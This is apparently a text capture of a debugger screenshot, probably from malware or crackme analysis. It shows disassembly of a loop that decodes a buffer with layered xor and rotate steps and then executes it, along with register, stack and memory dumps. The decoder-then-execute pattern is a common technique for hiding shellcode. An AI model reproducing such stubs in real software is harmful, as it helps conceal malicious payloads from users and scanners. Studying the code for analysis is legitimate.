 0019FE75 83C4 0C add esp,C
EIP 0019FE78 8A0413 mov al,byte ptr ds:[ebx+edx] buf2[ebx]
0019FE7B B1 43 mov cl,43 43:'C'
0019FE7D 34 88 xor al,88
0019FE7F F6D0 not al
0019FE81 2AC3 sub al,bl
0019FE83 F6D0 not al
0019FE85 C0C0 03 rol al,3
0019FE88 34 57 xor al,57
0019FE8A 02C3 add al,bl
0019FE8C 34 84 xor al,84
0019FE8E 02C3 add al,bl
0019FE90 F6D0 not al
0019FE92 02C3 add al,bl
0019FE94 34 E3 xor al,E3
0019FE96 C0C8 02 ror al,2
0019FE99 2AC3 sub al,bl
0019FE9B 34 B4 xor al,B4
0019FE9D 2C 24 sub al,24
0019FE9F 32C3 xor al,bl
0019FEA1 2C 49 sub al,49
0019FEA3 C0C8 02 ror al,2
0019FEA6 32C3 xor al,bl
0019FEA8 D0C0 rol al,1
0019FEAA 2AC8 sub cl,al
0019FEAC 8AC3 mov al,bl
0019FEAE 32CB xor cl,bl
0019FEB0 D0C1 rol cl,1
0019FEB2 FEC1 inc cl
0019FEB4 02CB add cl,bl
0019FEB6 32CB xor cl,bl
0019FEB8 80E9 49 sub cl,49
0019FEBB F6D1 not cl
0019FEBD 2ACB sub cl,bl
0019FEBF C0C1 03 rol cl,3
0019FEC2 80F1 41 xor cl,41
0019FEC5 F6D1 not cl
0019FEC7 2ACB sub cl,bl
0019FEC9 80F1 67 xor cl,67
0019FECC 2AC1 sub al,cl
0019FECE 32C3 xor al,bl
0019FED0 880413 mov byte ptr ds:[ebx+edx],al
0019FED3 43 inc ebx
0019FED4 81FB F0140000 cmp ebx,14F0
0019FEDA 72 9C jb 19FE78
0019FEDC FF75 F4 push dword ptr ss:[ebp-C]
0019FEDF FFD2 call edx execute buf2
0019FEE1 59 pop ecx
0019FEE2 5F pop edi
0019FEE3 5E pop esi
0019FEE4 5B pop ebx
0019FEE5 8BE5 mov esp,ebp
EAX 00730000
EBX 00000000
ECX 007650DE
EDX 00720000
EBP 0019F4E8
ESP 0019F0B8
ESI 02193E00
EDI 000350DE
EIP 0019FE78
EFLAGS 00000216
ZF 0 PF 1 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 0000000
LastStatus C000010
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
DR0 00720000
DR1 00000000
DR2 00000000
DR3 00000000
DR6 FFFF4FF0
DR7 00010001
Default (stdcall)
1: [esp+4] 00000010
2: [esp+8] 00000008
3: [esp+C] 003A0043
4: [esp+10] 0055005
5: [esp+14] 0065007
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00720000 E9 0A 80 60 DC E3 11 68 0E 36 C3 44 19 E5 C5 2D é..`Üã.h.6ÃD.åÅ-
00720010 11 E0 62 15 A7 DD 93 E9 19 65 68 76 01 46 E6 23 .àb.§Ý.é.ehv.Fæ#